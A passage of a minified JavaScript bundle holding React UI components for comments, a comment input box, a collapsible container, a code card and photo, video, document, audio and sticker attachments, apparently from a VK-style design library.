,C&&(0,o.jsx)(r.Icon24Mute,{className:g.default.iconMute})]})})}},325092:(e,t,a)=>{a.d(t,{CodeCard:()=>c});var o=a(474848),i=a(726519),n=a(351118),r=a(285056),l=a(271036),s=a(662644);const d={default:void 0,primary:s.default.codePrimary},c=({code:e,mode:t="default",label:a,onCopy:c,onCopyFailed:u,copyAriaLabel:m})=>(0,o.jsxs)("code",{className:s.default.root,children:[a&&(0,o.jsx)(r.Caption,{Component:"label",className:s.default.label,weight:"1",children:a}),(0,o.jsx)("pre",{className:(0,n.classNames)(s.default.code,d[t]),children:e}),c&&(0,o.jsx)(l.IconButton,{className:s.default.copy,label:m,onClick:()=>{(0,n.copyTextToClipboard)(e).then(c,u)},children:(0,o.jsx)(i.Icon20CopyOutline,{})})]})},197448:(e,t,a)=>{a.d(t,{Collapsible:()=>s});var o=a(474848),i=a(351118),n=a(697157),r=a(253186),l=a(873024);const s=({getRootRef:e,expanded:t,children:a,minHeight:s,onExpand:d,onCollapse:c,className:u,...m})=>{const[h,v,p]=(0,r.useCollapsibleHeight)(Boolean(t),s),f=(0,n.useExternRef)(e,v);return(0,o.jsx)("div",{...m,ref:f,className:(0,i.classNames)(l.default.container,!t&&l.default.containerCollapsed,u),onTransitionEnd:e=>{p(e),t?d?.():c?.()},style:{...m.style,height:h},"aria-hidden":!t&&!s,children:a})}},253186:(e,t,a)=>{a.d(t,{useCollapsibleHeight:()=>r});var o=a(523417),i=a(296540),n=a(553467);function r(e,t){const a=(0,i.useRef)(null),r=e?"expanded":"collapsed",[l,s]=(0,i.useState)(r);(0,i.useEffect)((()=>{s((t=>{switch(t){case"collapsed":return e?"expanding":t;case"expanding":return e?t:"collapsed";case"expanded":return e?t:"before-collapse";case"before-collapse":return e?"expanded":t;default:return(0,o.expectNever)(t)}}))}),[e]),(0,i.useEffect)((()=>{if("before-collapse"===l){if(a.current){const e=a.current.scrollHeight;a.current.style.height=`${e}px`,(0,n.reflow)(a.current)}s("collapsed")}}),[l]);const d=(0,i.useCallback)((()=>{s((e=>{switch(e){case"expanding":return"expanded";case"before-collapse":return"collapsed";case"collapsed":case"expanded":return e;default:return(0,o.expectNever)(e)}}))}),[]);switch(l){case"collapsed":return[t||0,a,d];case"expanded":return["auto",a,d];case"expanding":case"before-collapse":return[a.current?.scrollHeight??"auto",a,d];default:return(0,o.expectNever)(l)}}},568100:(e,t,a)=>{a.d(t,{CommentInput:()=>h});var o=a(474848),i=a(351118),n=a(303800),r=a(692474),l=a(663844),s=a(981942),d=a(264160),c=a(103296),u=a(17492);const m={top:u.default.beforeTop,bottom:u.default.beforeBottom,middle:u.default.beforeMiddle},h=Object.assign((({getRootRef:e,mode:t="default",before:a,top:r,bottom:s,hideField:c,attachments:h,inlineAfter:v,asideNodesAlign:p="top",sendDisabled:f,hideSendButton:g,sendActionLabel:x,uploadingAttachments:_,onSendClick:k,className:C,sendTooltip:b,sendButtonInsideInput:y,maxLines:j,beforeAvatarSize:S=36,marginRight:I=48,tooltipText:N,paddingMode:w="default",paddingTop:A,paddingBottom:B,...T})=>{const P=!c||void 0===a,R={...y?void 0:{"--vkit_internal--comment_input_margin_right":`${I}px`},...a?{"--vkit_internal--comment_input_before_avatar_size":`${S}px`}:void 0};return(0,o.jsxs)(n.Div,{mode:w,paddingTop:A,paddingBottom:B,className:(0,i.classNames)(u.default.root,C),getRootRef:e,children:[!!r&&(0,o.jsx)("div",{className:(0,i.classNames)(u.default.top,a&&u.default.withBefore,"vkitInternalCommentReplyTargetTop"),children:r}),(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.container,!y&&u.default.containerWithMargin,a&&u.default.withBefore),style:R,children:[(0,o.jsxs)("div",{className:u.default.inputContainer,children:[!!a&&(0,o.jsx)("div",{className:(0,i.classNames)(u.default.before,m[p]),children:a}),P&&(0,o.jsx)(l.CommentInputContentEditable,{...T,mode:t,asideNodesAlign:p,maxLines:j,tooltipText:N,inlineAfter:(0,o.jsxs)(o.Fragment,{children:[v,!g&&y&&(0,o.jsx)(d.CommentInputSendButton,{mode:t,sendTooltip:b,label:x,disabled:f,onClick:k})]})}),P&&!g&&!y&&(0,o.jsx)(d.CommentInputSendButton,{mode:t,className:(0,i.classNames)(u.default.sendOutside,m[p]),sendTooltip:b,label:x,disabled:f,onClick:k})]}),!!s&&(0,o.jsx)("div",{className:u.default.bottom,children:s}),h&&(0,o.jsx)("div",{"data-testid":"comment-input-attachments",className:u.default.attachments,children:h}),_&&(0,o.jsx)("div",{className:u.default.uploadingAttachments,children:_})]})]})}),{Avatar:r.CommentInputAvatar,IconButton:s.CommentInputIconButton,ContentEditable:l.CommentInputContentEditable,UploadingAttachmentProgress:c.CommentInputUploadingAttachmentProgress})},692474:(e,t,a)=>{a.d(t,{CommentInputAvatar:()=>r});var o=a(474848),i=a(220208),n=a(612196);const r=({src:e,fallbackIcon:t,hoverMode:a="opacity",activeMode:r="opacity",focusVisibleMode:l="outside",size:s=36,children:d,...c})=>(0,o.jsx)(i.Tappable,{hoverMode:a,activeMode:r,focusVisibleMode:l,...c,children:(0,o.jsx)(n.Avatar,{size:s,src:e,fallbackIcon:t,alt:"",children:d})})},663844:(e,t,a)=>{a.d(t,{CommentInputContentEditable:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(578392),l=a(220208),s=a(303800),d=a(175400),c=a(783856),u=a(156892);const m={default:void 0,overlay:u.default.rootOverlay,accent:void 0},h={top:"top-right",bottom:"bottom-right",middle:"right"},v=({getRef:e,mode:t="default",value:a,status:v,disabled:p,placeholder:f,inlineAfter:g,asideNodesAlign:x="top",maxLines:_,tooltipText:k,...C})=>{const b=(0,n.useRef)(null),[y,j]=(0,n.useState)(0);(0,n.useEffect)((()=>{const e=b.current;if(!e)return;const t=requestAnimationFrame((()=>{j(e.clientWidth)}));return()=>{cancelAnimationFrame(t)}}),[g]);const S={"--inline-after-width":`${y}px`,..._?{"--comment-input-max-lines":`${_}`}:{}};return(0,o.jsxs)("div",{className:u.default.fieldContainer,children:[(0,o.jsx)(r.TextTooltip,{appearance:"neutral",description:k,placement:"top-start",shown:Boolean(k),disableTriggerOnFocus:!0,children:(0,o.jsxs)(l.FormField,{className:(0,i.classNames)(u.default.root,m[t]),status:v,disabled:p,Component:"label",children:[(0,o.jsx)("div",{"data-testid":"content-editable-input",tabIndex:0,className:(0,i.classNames)(u.default.input,g&&u.default.inputWithPaddingForAfter,_&&u.default.inputWithMaxLines),ref:e,role:"textbox","aria-multiline":"true",contentEditable:!p,style:S,...C,children:a}),!a&&(0,o.jsx)(c.Overlay,{Component:s.Div,placement:"top-left",offset:[1,2],className:u.default.placeholder,paddingTop:8,paddingBottom:8,"data-testid":"placeholder",children:f})]})}),!!g&&(0,o.jsx)(c.Overlay,{centered:!0,getRootRef:b,placement:h[x],className:u.default.inlineAfter,children:(0,o.jsx)(d.ButtonGroup,{gap:"s",className:u.default.afterButtons,children:g})})]})}},981942:(e,t,a)=>{a.d(t,{CommentInputIconButton:()=>l});var o=a(474848),i=a(351118),n=a(271036),r=a(746946);const l=({className:e,label:t,...a})=>(0,o.jsx)(n.IconButton,{className:(0,i.classNames)(r.default.root,e),label:t,noPadding:!0,...a})},264160:(e,t,a)=>{a.d(t,{CommentInputSendButton:()=>c});var o=a(474848),i=a(25917),n=a(351118),r=a(578392),l=a(271036),s=a(38752);const d={default:s.default.sendDefault,overlay:s.default.sendOverlay,accent:s.default.sendAccent},c=({sendTooltip:e,mode:t,disabled:a,className:c,...u})=>(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,appearance:"neutral",...e,children:(0,o.jsx)(l.IconButton,{noPadding:!0,hasHover:"accent"!==t,disabled:a,"data-testid":"send-comment",className:(0,n.classNames)(c,s.default.send,d[t],!a&&s.default.sendActive),...u,children:(0,o.jsx)(i.Icon24Send,{})})})},103296:(e,t,a)=>{a.d(t,{CommentInputUploadingAttachmentProgress:()=>u});var o=a(474848),i=a(224173),n=a(723723),r=a(271036),l=a(996600),s=a(194528),d=a(44544),c=a(65104);const u=({index:e,name:t,progress:a,onCancel:u,cancelLabel:m})=>{const h=String(e);return(0,o.jsxs)(d.FormItem,{id:h,noPadding:!0,top:(0,o.jsxs)(d.FormItem.Top,{children:[(0,o.jsx)(d.FormItem.TopLabel,{children:t}),!!u&&(0,o.jsx)(d.FormItem.TopAside,{children:(0,o.jsx)(r.IconButton,{label:m,onClick:u,size:18,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{className:(0,n.getColorClass)("color_icon_secondary")})})})]}),children:[(0,o.jsx)("div",{className:c.default.in,children:(0,o.jsx)(l.Progress,{"aria-labelledby":h,value:a,height:2})}),(0,o.jsx)(s.Spacing,{})]})}},360020:(e,t,a)=>{a.d(t,{Comment:()=>C});var o=a(474848),i=a(213220),n=a(351118),r=a(296540),l=a(279734),s=a(285056),d=a(373080),c=a(724244),u=a(815138),m=a(14756),h=a(196025),v=a(39182),p=a(226262),f=a(307314),g=a(903266),x=a(101094),_=a(869567),k=a(971884);const C=Object.assign((({comment:e,owner:t,renderAttachments:a,parentOwner:h,onParentOwnerClick:p,onReplyClick:f,afterOwnerName:C,replyActionLabel:b,onOwnerClick:y,onMoreClick:j,moreActionLabel:S,onLikeClick:I,selected:N,verified:w,verificationTooltipProps:A,highlightOwnerName:B,authorizedByUser:T,expandActionLabel:P,formatText:R,formatDateTime:M,actions:L,avatarBadge:O,children:z,likeAriaLabel:F,dislikeAriaLabel:H,verificationAriaLabel:E,badge:V,ownerNameWeight:D,openInNewTab:W,mode:G,...U})=>{const{text:q,date:$,attachments:K}=e,[X,Z]=(0,r.useState)(),Q=z?r.Children.toArray(z).find((e=>(0,r.isValidElement)(e)&&e.type===x.CommentLikedByOwner)):void 0,J=R?.(q)??q;return(0,o.jsx)(v.CommentBase,{"data-testid":"comment",className:(0,n.classNames)(k.default.comment,N&&k.default.selected),owner:t,actions:L,hasHighlightedOwnerName:B,verified:w,verificationAriaLabel:E,verificationTooltipProps:A,onOwnerClick:y,badge:V,ownerNameWeight:D,openInNewTab:W,mode:G,afterOwnerName:C||(0,o.jsxs)(u.Join,{separator:(0,o.jsx)(c.InterpunctSeparator,{}),children:[M?.($)??$,h&&(0,o.jsx)(l.Link,{"data-testid":"comment-reply-parent",mode:"secondary",onClick:()=>{p?.(e)},children:(0,_.getOwnerName)(h,"dat")})]}),avatarBadge:O,...U,children:(0,o.jsx)("div",{className:k.default.contentWrapper,children:(0,o.jsxs)("div",{className:k.default.contentText,children:[(0,o.jsx)(m.ShowMoreText,{"data-testid":"comment-text",lines:6,mode:"block",expanded:X,expandElement:(0,o.jsx)(l.Link,{"data-testid":"comment-expand",mode:"secondary",onClick:()=>{Z(!0)},noUnderline:!0,children:(0,o.jsx)(s.Caption,{children:P})}),children:J&&(0,o.jsx)(s.Footnote,{Component:d.InnerHTML,className:k.default.formattedText,children:J})}),Number(K?.length)>0&&(0,o.jsx)("div",{"data-testid":"comment-attachments",className:k.default.attachments,children:a(K)}),(0,o.jsxs)("div",{className:k.default.info,children:[I&&(0,o.jsx)(g.CommentLike,{likeAriaLabel:F,dislikeAriaLabel:H,comment:e,onClick:I}),Q,f&&b&&(0,o.jsx)(l.Link,{"data-testid":"comment-reply",mode:"secondary",onClick:a=>{f?.(a,e,t)},noUnderline:!0,children:(0,o.jsx)(s.Footnote,{weight:"2",children:b})}),j&&S&&(e.can_delete||!T)&&(0,o.jsx)(l.Link,{"data-testid":"comment-more",mode:"secondary",onClick:t=>{j?.(t,e)},children:(0,o.jsxs)(s.Footnote,{weight:"2",children:[S," ",(0,o.jsx)(i.Icon12Dropdown,{})]})})]})]})})})}),{Action:h.Action,Edit:p.CommentEdit,EditAttachmentAction:f.CommentEditAttachmentAction,LikedByOwner:x.CommentLikedByOwner})},196025:(e,t,a)=>{a.d(t,{Action:()=>h});var o=a(474848),i=a(435485),n=a(224173),r=a(85822),l=a(264593),s=a(351118),d=a(271036),c=a(578392),u=a(128531);const m={edit:i.Icon16PenOutline,delete:n.Icon16Cancel,report:r.Icon16ReportOutline,more:l.Icon16MoreHorizontal},h=({ariaLabel:e,icon:t,className:a,disableTooltip:i,appearance:n,...r})=>{const l=m[t],h=(0,o.jsx)(d.IconButton,{label:e,className:(0,s.classNames)(u.default.action,a),hoverMode:"opacity",activeMode:"opacity",noPadding:!0,...r,children:(0,o.jsx)(l,{})});return i?h:(0,o.jsx)(c.TextTooltip,{placement:"top",offsetByMainAxis:4,text:e,appearance:n,children:h})}},145512:(e,t,a)=>{a.d(t,{AudioAttachment:()=>c});var o=a(474848),i=a(499074),n=a(124660),r=a(351118),l=a(220208),s=a(707864),d=a(250528);const c=({progress:e,duration:t,volume:a,status:c,artist:u,title:m,artistLink:h,trackLink:v,onTogglePlay:p,onProgressChange:f,onVolumeChange:g})=>(0,o.jsxs)(l.Tappable,{className:d.default.root,onClick:p,children:["playing"===c?(0,o.jsx)(i.Icon24PauseCircle,{className:d.default.playPauseIcon}):(0,o.jsx)(n.Icon24PlayCircle,{className:d.default.playPauseIcon}),(0,o.jsxs)("div",{className:d.default.main,children:[(0,o.jsxs)("div",{className:d.default.audioTextInfo,children:[(0,o.jsxs)("div",{className:d.default.audioTitle,children:[(0,o.jsx)("a",{href:h,className:d.default.artistLink,children:u})," — ",(0,o.jsx)("a",{className:d.default.audioLink,href:v,children:m})]}),(0,o.jsx)("div",{className:d.default.durationOrActions,children:(0,r.formatDuration)(Math.floor("stopped"!==c?e*t:t))})]}),(0,o.jsxs)("div",{className:(0,r.classNames)(d.default.sliders,"stopped"!==c&&d.default.slidersShown),children:[(0,o.jsx)("div",{className:d.default.progressWrapper,children:(0,o.jsx)(s.Slider,{value:100*e,onChange:e=>f(e/100)})}),(0,o.jsx)("div",{className:d.default.volumeWrapper,children:(0,o.jsx)(s.Slider,{value:100*a,onChange:e=>g(e/100)})})]})]})]})},48158:(e,t,a)=>{a.d(t,{CommentAttachments:()=>u});var o=a(474848),i=a(351118),n=a(285064),r=a(264120),l=a(734096),s=a(474908),d=a(322562);const c={s:d.default.rootGapS,xl:d.default.rootGapXl},u=({attachments:e,commentId:t,gap:a="s",formatDateTime:u,formatSize:m,onStickerClick:h,onPhotoClick:v,onVideoClick:p,onCustomAttachmentRender:f=()=>null,onDeletePhotoClick:g,onDeleteVideoClick:x,onDeleteDocClick:_,deleteAriaLabel:k,playGifAriaLabel:C,photoLinkAriaLabel:b,stickerAttachmentProps:y,hiddenAttach:j})=>{const S=(0,i.classNames)(d.default.root,c[a]);return j?(0,o.jsx)("div",{className:d.default.hiddenAttach,children:j}):(0,o.jsx)(o.Fragment,{children:e.map((e=>{switch(e.type){case"sticker":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-sticker",onClick:t=>h?.(e.sticker,t),children:(0,o.jsx)(l.StickerAttachment,{sticker:e.sticker,...y})},`sticker-${t}`);case"photo":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-photo",onClick:t=>v?.(e.photo,t),children:(0,o.jsx)(r.PhotoAttachment,{photo:e.photo,deleteActionLabel:k,onDeleteClick:g?t=>g(e.photo,t):void 0,photoLinkAriaLabel:b})},`photo-${e.photo.id}`);case"doc":return(0,o.jsx)(n.DocAttachment,{className:S,doc:e.doc,formatSize:m,formatDateTime:u,playGifAriaLabel:C,deleteAriaLabel:k,onDeleteClick:_?t=>_(e.doc,t):void 0},`doc-${e.doc.id}`);case"video":return(0,o.jsx)("div",{role:"presentation",className:S,"data-testid":"comment-attach-video",onClick:t=>p?.(e.video,t),children:(0,o.jsx)(s.VideoAttachment,{video:e.video,deleteActionLabel:k,onDeleteClick:x?t=>x(e.video,t):void 0})},`video-${e.video.id}`);default:return f(e)}}))})}},526536:(e,t,a)=>{a.d(t,{DeleteButton:()=>s});var o=a(474848),i=a(380977),n=a(723723),r=a(271036),l=a(753696);const s=({getRootRef:e,ariaLabel:t,onClick:a})=>(0,o.jsx)(r.IconButton,{"data-testid":"comment-attach-delete-button",getRootRef:e,label:t,className:l.default.delete,onClick:a,noPadding:!0,children:(0,o.jsx)(i.Icon20Cancel,{className:(0,n.getColorClass)("color_icon_contrast")})})},285064:(e,t,a)=>{a.d(t,{DocAttachment:()=>b});var o=a(474848),i=a(191601),n=a(380977),r=a(351118),l=a(896412),s=a(296540),d=a(723723),c=a(787744),u=a(336150),m=a(578392),h=a(271036),v=a(783856),p=a(728251),f=a(487983),g=a(526536),x=a(83360);const _=new Set(["gif","jpg","jpeg","png"]),k=({ext:e,src:t,href:a,title:i,width:n,deleteAriaLabel:l,onDeleteClick:s,className:d,overlay:h})=>{const p=_.has(e);return(0,o.jsxs)("div",{"data-testid":"comment-attach-doc-photo",className:(0,r.classNames)(x.default.thumb,d),style:{height:128,width:n},children:[(0,o.jsxs)(c.ImageBase,{src:t,alt:i,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:a,rel:"noopener noreferrer",target:"_blank",children:[h,p&&(0,o.jsx)(v.Overlay,{placement:"bottom-right",offset:4,children:(0,o.jsx)(u.ContentBadge,{appearance:"overlay",children:e.toUpperCase()})})]}),s&&(0,o.jsx)(m.TextTooltip,{text:l,placement:"top",children:(0,o.jsx)(v.Overlay,{placement:"top-right",children:(0,o.jsx)(g.DeleteButton,{ariaLabel:l,onClick:s})})})]})},C=({src:e,href:t,deleteAriaLabel:a,playGifAriaLabel:n,onDeleteClick:r,...l})=>{const[c,u]=(0,s.useState)(!1);return(0,o.jsx)(k,{...l,ext:"gif",src:c?t:e,deleteAriaLabel:a,onDeleteClick:r,overlay:(0,o.jsx)(v.Overlay,{centered:!0,"data-testid":"comment-attach-doc-gif-play/pause",onClick:()=>{u(!c)},className:x.default.interactiveOverlay,children:!c&&(0,o.jsx)(h.IconButton,{className:x.default.playGifButton,label:n||"Запустить GIF",children:(0,o.jsx)(i.Icon24Play,{className:(0,d.getColorClass)("color_icon_contrast")})})})})},b=({doc:e,formatSize:t,formatDateTime:a,deleteAriaLabel:i,playGifAriaLabel:s,onDeleteClick:d,className:c})=>{const{title:u,ext:m,date:h,size:v,url:g,preview:_}=e,b=_?.photo?.sizes,y=b?.find((({type:e})=>"x"===e))||b?.[0];if(y){const e=(0,f.getThumbWidth)(128,y.width,y.height);return"gif"===m?(0,o.jsx)(C,{className:c,src:y.src,href:g,title:u,width:e,playGifAriaLabel:s,deleteAriaLabel:i,onDeleteClick:d}):(0,o.jsx)(k,{className:c,ext:m,src:y.src,href:g,title:u,width:e,deleteAriaLabel:i,onDeleteClick:d})}const j=h?a(h)||h.toString():"",S=v?t(v)||v.toString():"";return(0,o.jsx)("div",{className:(0,r.classNames)(x.default.linkDoc,c),children:(0,o.jsx)(p.SecondaryAttachment,{action:{href:g,isExternal:!0},noPadding:!0,attachment:{content:{description:[S,j].filter(Boolean).join(" · "),title:u},icon:"document_outline"},after:d&&i?{key:"doc_remove",tooltip:i,ariaLabel:i,kind:"icon_button",icon:(0,o.jsx)(n.Icon20Cancel,{"data-testid":"doc_remove"}),onClick:e=>{(0,l.cancelEvent)(e),d(e)}}:void 0})})}},364436:(e,t,a)=>{a.d(t,{GraffitiAttachment:()=>r});var o=a(474848),i=a(787744),n=a(623128);const r=({graffiti:e})=>{const{width:t,height:a,url:r}=e,l=(0,n.getGraffitiSizeStyles)(350,t,a);return(0,o.jsx)(i.ImageBase,{alt:"",src:r,loading:"lazy",draggable:"false",...l,keepAspectRatio:!0,noBorder:!0})}},264120:(e,t,a)=>{a.d(t,{PhotoAttachment:()=>v});var o=a(474848),i=a(913423),n=a(351118),r=a(787744),l=a(336150),s=a(578392),d=a(783856),c=a(979499),u=a(487983),m=a(526536),h=a(107328);const v=({photo:e,deleteActionLabel:t,onDeleteClick:a,photoLinkAriaLabel:v})=>{const{photo_id:p,photo_url:f,sizes:g=[],text:x,restriction:_}=e,k=(0,n.getPhotoSize)(g,90,120);if(!k?.url)return null;const{url:C,width:b,height:y}=k,j=(0,u.getThumbWidth)(120,b,y);return(0,o.jsxs)("div",{className:h.default.thumb,style:{width:j,height:120,aspectRatio:`${b} / ${y}`},children:[(0,o.jsxs)(r.ImageBase,{"data-id":p,"aria-label":f?v:void 0,alt:x??"",src:_?void 0:C,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:f,rel:"noopener noreferrer",target:"_blank",noBorder:!0,objectFit:"contain",children:[!!_&&(0,o.jsx)(c.Restriction,{size:"small",restriction:_}),e.has_tags&&(0,o.jsx)(r.ImageBase.OverlayItem,{placement:"bottom-right",paddingRight:4,paddingBottom:4,children:(0,o.jsx)(l.ContentBadge,{appearance:"overlay",children:(0,o.jsx)(l.ContentBadge.IconSlot,{children:(0,o.jsx)(i.Icon12Market,{})})})})]}),a&&(0,o.jsx)(s.TextTooltip,{text:t,placement:"top",children:(0,o.jsx)(d.Overlay,{placement:"top-right",children:(0,o.jsx)(m.DeleteButton,{ariaLabel:t,onClick:a})})})]})}},734096:(e,t,a)=>{a.d(t,{StickerAttachment:()=>n});var o=a(474848),i=a(454404);const n=({sticker:e,size:t=128,...a})=>{const{baseStickerProps:n={},wrapperProps:r={},...l}=a;return(0,o.jsx)(i.LazyStickerRich,{baseStickerProps:{...n,sticker:e,size:t},wrapperProps:r,...l})}},474908:(e,t,a)=>{a.d(t,{VideoAttachment:()=>g});var o=a(474848),i=a(620483),n=a(351118),r=a(887326),l=a(787744),s=a(15978),d=a(336150),c=a(578392),u=a(815138),m=a(783856),h=a(481900),v=a(487983),p=a(526536),f=a(375580);const g=({video:e,deleteActionLabel:t,onDeleteClick:a})=>{const g=(0,r.useAppearanceDetector)(),{image:x=[],duration:_,title:k,video_url:C,restriction:b}=e,y=(0,n.getPhotoSize)(x,90*((0,n.isRetina)()?2:1)),j=(0,v.getThumbWidth)(120,y?.width,y?.height),S="interactive"===e.type,I=[e.label&&j>200?e.label:"","string"==typeof _?_:(0,n.formatDuration)(_)];return(0,o.jsxs)("div",{className:f.default.thumb,style:{height:120,width:j},children:[(0,o.jsx)(l.ImageBase,{alt:k,src:y?.url,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:C,rel:"noopener noreferrer",target:"_blank",objectFit:"contain",children:(0,o.jsxs)(s.AppearanceProvider,{value:S?"dark":g,children:[!!b&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{title:b.title,mode:b.mode,iconType:b.iconType,size:"s",stretched:!0}),(0,o.jsx)(m.Overlay,{placement:"bottom-right",offset:4,children:(0,o.jsxs)(d.ContentBadge,{className:(0,n.classNames)(S&&f.default.durationInteractive),appearance:"overlay",children:[S&&(0,o.jsx)(d.ContentBadge.IconSlot,{children:(0,o.jsx)(i.Icon12HandPointUp,{})}),(0,o.jsx)(u.Join,{separator:" · ",children:I})]})})]})}),a&&(0,o.jsx)(c.TextTooltip,{text:t,placement:"top",children:(0,o.jsx)(m.Overlay,{placement:"top-right",children:(0,o.jsx)(p.DeleteButton,{ariaLabel:t,onClick:a})})})]})}},39182:(e,t,a)=>{a.d(t,{CommentBase:()=>f});var o=a(474848),i=a(284646),n=a(555086),r=a(351118),l=a(723723),s=a(140961),d=a(303800),c=a(724648),u=a(285056),m=a(700272),h=a(751268),v=a(499817),p=a(315698);const f=({owner:e,actions:t,avatarBadge:a,afterOwnerName:f,hasHighlightedOwnerName:g,verified:x,verificationTooltipProps:_,hasActionsLoading:k,onOwnerClick:C,children:b,className:y,verificationAriaLabel:j,avatarSize:S=36,badge:I,ownerNameWeight:N,openInNewTab:w,mode:A,...B})=>{const T=(0,s.getOwnerAvatar)(e);return(0,o.jsxs)(d.Div,{className:(0,r.classNames)(p.default.root,y),spacing:8,...B,children:[(0,o.jsxs)(h.RichAvatar,{"data-testid":"comment-avatar",src:T,size:S,nft:e?.is_nft,href:e?.href,"aria-hidden":!0,tabIndex:-1,onClick:C,children:[!T&&(S>=28?(0,o.jsx)(i.Icon24User,{className:(0,l.getColorClass)("color_icon_tertiary")}):(0,o.jsx)(n.Icon12User,{className:(0,l.getColorClass)("color_icon_tertiary")})),a&&(0,o.jsx)(h.RichAvatar.Badge,{children:a})]}),(0,o.jsxs)("div",{className:p.default.in,children:[e&&(0,o.jsxs)("div",{className:p.default.title,children:[(0,o.jsxs)(c.Flex,{align:"center",gap:["xs",0],children:[(0,o.jsx)(v.CommentBaseOwnerName,{owner:e,highlighted:g,verified:x,verificationTooltipProps:_,verificationAriaLabel:j,onClick:C,badge:I,ownerNameWeight:N,openInNewTab:w,mode:A}),(0,o.jsx)(u.Footnote,{className:p.default.titleAfter,children:f})]}),(t||k)&&(0,o.jsx)("div",{className:(0,r.classNames)(p.default.actions,k&&p.default.actionsVisible),children:k?(0,o.jsx)(m.Spinner,{className:p.default.actionSpinner,size:"small"}):t})]}),b]})]})}},499817:(e,t,a)=>{a.d(t,{CommentBaseOwnerName:()=>m});var o=a(474848),i=a(351118),n=a(279734),r=a(285056),l=a(724648),s=a(412888),d=a(699032),c=a(869567),u=a(415131);const m=({owner:e,highlighted:t,verified:a,verificationTooltipProps:m,verificationAriaLabel:h,onClick:v,badge:p,ownerNameWeight:f="2",openInNewTab:g,mode:x="primary"})=>{const{href:_}=e,k=(0,c.getOwnerName)(e),C=Boolean(p),b=(0,o.jsx)(d.VerifiedLabel,{mode:x,iconLabel:h,tooltip:m,noIcon:!a||C,children:k});return(0,o.jsx)(s.TextClamp,{"data-testid":"comment-owner",Component:n.Link,TypographyComponent:r.Footnote,className:(0,i.classNames)(t&&u.default.rootHighlighted),lines:1,weight:f,mode:"primary",href:_,noUnderline:!0,onClick:v,target:g?"_blank":void 0,children:C?(0,o.jsxs)(l.Flex,{align:"center",gap:["xs",0],children:[b,(0,o.jsx)(d.VerifiedLabel,{mode:x,iconLabel:h,tooltip:m,noIcon:!a,children:p})]}):b})}},226262:(e,t,a)=>{a.d(t,{CommentEdit:()=>u});var o=a(474848),i=a(723723),n=a(194528),r=a(175400),l=a(454154),s=a(196025),d=a(39182),c=a(491770);const u=({owner:e,field:t,bottom:a,saving:u,deleting:m,avatarBadge:h,attachments:v,sendDisabled:p,afterOwnerName:f,sendActionLabel:g,cancelActionLabel:x,deleteActionLabel:_,attachmentActions:k,uploadingAttachments:C,onSendClick:b,onCancelClick:y,onDeleteClick:j,avatarSize:S})=>(0,o.jsxs)(d.CommentBase,{owner:e,avatarBadge:h,afterOwnerName:f,hasActionsLoading:m,avatarSize:S,actions:(0,o.jsx)(s.Action,{"data-testid":"edit-comment-delete",ariaLabel:_,icon:"delete",onClick:j}),children:[(0,o.jsx)(n.Spacing,{size:12}),t,!!a&&(0,o.jsx)("div",{className:c.default.afterField,children:a}),v&&(0,o.jsx)("div",{className:c.default.attachments,children:v}),C&&(0,o.jsx)("div",{className:c.default.uploadingAttachments,children:C}),(0,o.jsxs)("div",{className:c.default.bottom,children:[!!k&&(0,o.jsx)(r.ButtonGroup,{className:(0,i.getColorClass)("color_icon_tertiary"),children:k}),(0,o.jsxs)(r.ButtonGroup,{className:c.default.buttons,children:[(0,o.jsx)(l.Button,{onClick:y,size:"m",mode:"link",label:x,"data-testid":"edit-comment-cancel",children:x}),(0,o.jsx)(l.Button,{loading:u,onClick:b,disabled:p,label:g,size:"m","data-testid":"edit-comment-save",children:g})]})]})]})},307314:(e,t,a)=>{a.d(t,{CommentEditAttachmentAction:()=>u});var o=a(474848),i=a(908709),n=a(749820),r=a(563063),l=a(352039),s=a(578392),d=a(271036);const c={photo:i.Icon20CameraOutline,video:n.Icon20VideoCircleOutline,audio:r.Icon20MusicOutline,doc:l.Icon20DocumentOutline},u=({ariaLabel:e,type:t,...a})=>{const i=c[t];return(0,o.jsx)(s.TextTooltip,{placement:"top",text:e,children:(0,o.jsx)(d.IconButton,{noPadding:!0,label:e,...a,children:(0,o.jsx)(i,{})})})}},903266:(e,t,a)=>{a.d(t,{CommentLike:()=>c});var o=a(474848),i=a(897466),n=a(961625),r=a(351118),l=a(220208),s=a(285056),d=a(819950);const c=({comment:e,onClick:t,likeAriaLabel:a,dislikeAriaLabel:c})=>{const{likes:{user_likes:u,count:m,can_like:h}={}}=e;return t?(0,o.jsxs)(l.Tappable,{"data-testid":u?"comment-liked":"comment-unliked",className:(0,r.classNames)(d.default.like,Boolean(u)&&d.default.likeActive),hoverMode:"opacity",activeMode:"opacity","aria-label":u?c:a,disabled:!h&&!u,onClick:t,children:[u?(0,o.jsx)(i.Icon16Like,{}):(0,o.jsx)(n.Icon16LikeOutline,{}),Boolean(m)&&(0,o.jsx)(s.Footnote,{"data-testid":"comment-count",className:d.default.count,weight:"2",children:m})]}):null}},101094:(e,t,a)=>{a.d(t,{CommentLikedByOwner:()=>u});var o=a(474848),i=a(897466),n=a(351118),r=a(723723),l=a(220208),s=a(578392),d=a(612196),c=a(836698);const u=({src:e,onClick:t,liked:a,tooltipProps:u})=>(0,o.jsx)(l.Tappable,{"data-testid":"comment-like",hoverMode:"opacity",activeMode:"opacity",onClick:t,children:(0,o.jsx)(s.TextTooltip,{...u,children:(0,o.jsxs)("div",{className:c.default.container,"data-testid":"comment-like-container",children:[(0,o.jsx)(i.Icon16Like,{className:(0,n.classNames)(c.default.like,(0,r.getColorClass)(a?"color_accent_red":"color_icon_contrast_themed"),a&&c.default.likeActive)}),(0,o.jsx)(d.Avatar,{size:16,src:e})]})})})},623128:(e,t,a)=>{a.d(t,{getGraffitiSizeStyles:()=>o});const o=(e,t,a)=>t>=a?{width:Math.min(t,e)}:{height:Math.min(a,e)}},869567:(e,t,a)=>{a.d(t,{getOwnerName:()=>i});var o=a(523417);const i=(e,t)=>{switch(e.kind){case"group":return e.name;case"user":return 